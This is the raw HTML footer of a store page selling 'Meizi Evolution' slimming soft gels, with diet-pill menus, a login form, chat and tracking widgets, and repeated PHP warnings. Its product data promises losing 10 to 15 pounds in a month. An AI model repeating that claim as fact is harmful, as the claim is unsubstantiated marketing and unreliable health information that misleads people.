																	<small><i class="fa fa-copyright"></i>  2021 Natural Slimming Products. Designed  By <a href="https://acewebexperts.com/"><strong>Ace Web Experts</strong></a></small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side woodmart-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-left">			<div class="wd-search-form woodmart-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://naturalslimmingproducts.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline mobile-menu-tab mobile-nav-tabs">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-desktop-menu-navigation-1" class="mobile-categories-menu wd-nav wd-nav-mobile site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15 item-level-0" ><a href="https://naturalslimmingproducts.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/2-day-diet-japan-lingzhi/" class="woodmart-nav-link"><span class="nav-link-text">2 Day Diet</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/lida-daidaihua/" class="woodmart-nav-link"><span class="nav-link-text">Lida DaiDaihua</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/3x-slimming-power/" class="woodmart-nav-link"><span class="nav-link-text">3X Slimming</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1612 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/fruit-plant-fruta-planta/" class="woodmart-nav-link"><span class="nav-link-text">Fruit Plant /Fruta Planta</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2069 item-level-0" ><a href="https://naturalslimmingproducts.com/" class="woodmart-nav-link"><span class="nav-link-text">More Products</span></a>
<ul class="wd-sub-menu sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1613 item-level-1" ><a href="https://naturalslimmingproducts.com/product-category/super-slim-pomegranate/" class="woodmart-nav-link">Super Slim Pomegranate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1616 item-level-1" ><a href="https://naturalslimmingproducts.com/product-category/2-day-diet-japan-lingzhi/" class="woodmart-nav-link">2 Day Diet Japan Lingzhi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1618 item-level-1" ><a href="https://naturalslimmingproducts.com/product-category/reusable-washable-100-cotton-face-mask-with-vent-and-filter/" class="woodmart-nav-link">Reusable Washable 100% Cotton FACE MASK WITH Vent and Filter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1617 item-level-1" ><a href="https://naturalslimmingproducts.com/product-category/protection-face-masks/" class="woodmart-nav-link">Protection Face Masks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56 item-level-0" ><a href="https://naturalslimmingproducts.com/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5313 item-level-0" ><a href="https://naturalslimmingproducts.com/privacy-policy/" class="woodmart-nav-link"><span class="nav-link-text">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5323 item-level-0" ><a href="https://naturalslimmingproducts.com/terms-and-conditions/" class="woodmart-nav-link"><span class="nav-link-text">Terms and Conditions</span></a></li>
</ul><ul id="menu-product-categories" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-92 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/2-day-diet-japan-lingzhi/" class="woodmart-nav-link"><span class="nav-link-text">2 Day Diet Japan Lingzhi</span></a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-93 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/2015-slimming-capsule/" class="woodmart-nav-link"><span class="nav-link-text">2015 Slimming Capsule</span></a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-94 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/2016-slimming-capsule/" class="woodmart-nav-link"><span class="nav-link-text">2016 Slimming Capsule</span></a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-96 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/3-days-fit-japan-lingzhi/" class="woodmart-nav-link"><span class="nav-link-text">3 Days Fit Japan Lingzhi</span></a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-97 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/3x-slimming-power/" class="woodmart-nav-link"><span class="nav-link-text">3X Slimming Power</span></a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-98 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/7-color-diet-pills/" class="woodmart-nav-link"><span class="nav-link-text">7 Color Diet Pills</span></a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-99 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/7-days-herbal-slim/" class="woodmart-nav-link"><span class="nav-link-text">7 Days Herbal Slim</span></a></li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-100 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/7-days-herbal-slim-extra/" class="woodmart-nav-link"><span class="nav-link-text">7 Days Herbal Slim-Extra</span></a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/ab-slim-slimming-capsule/" class="woodmart-nav-link"><span class="nav-link-text">AB slim slimming capsule</span></a></li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/asset-bold-diet-pills/" class="woodmart-nav-link"><span class="nav-link-text">Asset Bold diet pills</span></a></li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-109 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/awesome-body-slimming/" class="woodmart-nav-link"><span class="nav-link-text">Awesome Body Slimming</span></a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-111 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/beautiful-slim-body/" class="woodmart-nav-link"><span class="nav-link-text">Beautiful Slim Body</span></a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-112 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/best-sellers-on-aliexpress/" class="woodmart-nav-link"><span class="nav-link-text">Best Sellers on Aliexpress</span></a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/best-sellers-on-amazon/" class="woodmart-nav-link"><span class="nav-link-text">Best Sellers on Amazon</span></a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/best-sellers-on-ebay/" class="woodmart-nav-link"><span class="nav-link-text">Best Sellers on Ebay</span></a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-115 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/best-selling/" class="woodmart-nav-link"><span class="nav-link-text">Best Selling</span></a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-116 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/best-slim-weight-loss-pills/" class="woodmart-nav-link"><span class="nav-link-text">Best Slim weight loss pills</span></a></li>
<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-130 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/fruit-plant-usa-version/" class="woodmart-nav-link"><span class="nav-link-text">Fruit &#038; Plant USA Version</span></a></li>
<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-131 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/fruit-plant-fruta-planta/" class="woodmart-nav-link"><span class="nav-link-text">Fruit Plant /Fruta Planta</span></a></li>
<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-135 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/green-lean-body/" class="woodmart-nav-link"><span class="nav-link-text">Green Lean Body</span></a></li>
<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-140 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/instant-slim-capsule/" class="woodmart-nav-link"><span class="nav-link-text">Instant Slim Capsule</span></a></li>
<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-146 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/lida-daidaihua/" class="woodmart-nav-link"><span class="nav-link-text">Lida DaiDaihua</span></a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-147 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/lida-strong-plus-version/" class="woodmart-nav-link"><span class="nav-link-text">Lida Strong Plus Version</span></a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-148 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/lidiy-slimming-capsules/" class="woodmart-nav-link"><span class="nav-link-text">Lidiy Slimming Capsules</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-156 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/meizi-evolution/" class="woodmart-nav-link"><span class="nav-link-text">Meizi Evolution</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-157 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/meizi-super-power-fruits/" class="woodmart-nav-link"><span class="nav-link-text">Meizi Super Power Fruits</span></a></li>
<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/meizitang-botanical-slimming-soft-gel/" class="woodmart-nav-link"><span class="nav-link-text">Meizitang Botanical Slimming Soft Gel</span></a></li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/meizitang-strong-version/" class="woodmart-nav-link"><span class="nav-link-text">Meizitang Strong Version</span></a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-168 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/new-lida-daidaihua-capsule/" class="woodmart-nav-link"><span class="nav-link-text">New Lida DaiDaihua Capsule</span></a></li>
<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-171 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/new-slimming-products/" class="woodmart-nav-link"><span class="nav-link-text">New Slimming Products</span></a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-174 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/p57-hoodia-cactus/" class="woodmart-nav-link"><span class="nav-link-text">P57 Hoodia Cactus</span></a></li>
<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-179 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/red-natural-max-slimming/" class="woodmart-nav-link"><span class="nav-link-text">Red Natural Max Slimming</span></a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-185 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/slim-xtreme-gold/" class="woodmart-nav-link"><span class="nav-link-text">Slim Xtreme Gold</span></a></li>
<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-190 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/slimming-patch-creams/" class="woodmart-nav-link"><span class="nav-link-text">Slimming Patch &#038; Creams</span></a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-194 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/super-slim-pomegranate/" class="woodmart-nav-link"><span class="nav-link-text">Super Slim Pomegranate</span></a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-197 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/trim-fast-advanced/" class="woodmart-nav-link"><span class="nav-link-text">Trim Fast Advanced</span></a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-198 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/trim-fast-slimming-softgel/" class="woodmart-nav-link"><span class="nav-link-text">Trim-Fast slimming softgel</span></a></li>
<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-200 item-level-0" ><a href="https://naturalslimmingproducts.com/product-category/wholesale-minimum-5/" class="woodmart-nav-link"><span class="nav-link-text">Wholesale Minimum $5</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://naturalslimmingproducts.com/product/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://naturalslimmingproducts.com/product/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel/">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://naturalslimmingproducts.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://naturalslimmingproducts.com/product/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b284e85755" /><input type="hidden" name="_wp_http_referer" value="/product/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" />											<input type="hidden" name="redirect" value="https://naturalslimmingproducts.com/product/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://naturalslimmingproducts.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://naturalslimmingproducts.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5e3a04f8298c395d1ce63cfa/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
		<div class="hotline-phone-ring-wrap">
			<div class="hotline-phone-ring">
				<div class="hotline-phone-ring-circle"></div>
				<div class="hotline-phone-ring-circle-fill"></div>
				<div class="hotline-phone-ring-img-circle">
					<a href="tel:18008239128" class="pps-btn-img">
												<img src="https://naturalslimmingproducts.com/wp-content/plugins/hotline-phone-ring/assets/images/icon-1.png" alt="Hotline" width="50" />
					</a>
				</div>
			</div>
						<div class="hotline-bar">
				<a href="tel:18008239128">
					<span class="text-hotline">18008239128</span>
				</a>
			</div>
					</div>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/naturalslimmingproducts.com"}},{"@type":"ListItem","position":2,"item":{"name":"Meizi Evolution","@id":"https:\/\/naturalslimmingproducts.com\/product-category\/meizi-evolution\/"}},{"@type":"ListItem","position":3,"item":{"name":"4 Bottles Original Meizi Evolution Botanical Slimming Soft Gel","@id":"https:\/\/naturalslimmingproducts.com\/product\/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/naturalslimmingproducts.com\/product\/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel\/#product","name":"4 Bottles Original Meizi Evolution Botanical Slimming Soft Gel","url":"https:\/\/naturalslimmingproducts.com\/product\/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel\/","description":"Seller Guarantees: We Always Provide You Best Slimming Products! Change Your Life, Say Bye to 10~15 Lbs in a Month!\r\n\r\nPrice:\u00a0$55.00\r\nShipping Cost:$5+","image":"https:\/\/naturalslimmingproducts.com\/wp-content\/uploads\/2019\/10\/1a63647e11cc4962f731f03f61913a46.image_.539x550.jpg","sku":327,"offers":[{"@type":"Offer","price":"55.00","priceValidUntil":"2026-12-31","priceSpecification":{"price":"55.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/naturalslimmingproducts.com\/product\/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel\/","seller":{"@type":"Organization","name":"Natural Slimming","url":"https:\/\/naturalslimmingproducts.com"}}]}]}</script><div id="qlwapp" class="qlwapp qlwapp-free qlwapp-bubble qlwapp-middle-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
		
		<a class="qlwapp-toggle" data-action="open" data-phone="8008239128" data-message="Hello! I&#039;m testing the Social Chat plugin https://quadlayers.com/whatsapp-chat-landing/?utm_source=qlwapp_admin" role="button" tabindex="0" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
							<span class="qlwapp-text">Help</span>
					</a>
	</div>
</div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=589212988364400&ev=PageView&noscript=1&cd%5Bpage_title%5D=4+Bottles+Original+Meizi+Evolution+Botanical+Slimming+Soft+Gel&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=327&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=naturalslimmingproducts.com%2Fproduct%2F4-bottles-original-meizi-evolution-botanical-slimming-soft-gel%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=589212988364400&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%22327%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=4+Bottles+Original+Meizi+Evolution+Botanical+Slimming+Soft+Gel&cd%5Bcategory_name%5D=Meizi+Evolution&cd%5Bcontents%5D=%5B%7B%22id%22%3A%22327%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=55&cd%5Bpage_title%5D=4+Bottles+Original+Meizi+Evolution+Botanical+Slimming+Soft+Gel&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=327&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=naturalslimmingproducts.com%2Fproduct%2F4-bottles-original-meizi-evolution-botanical-slimming-soft-gel%2F" alt=""></noscript>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
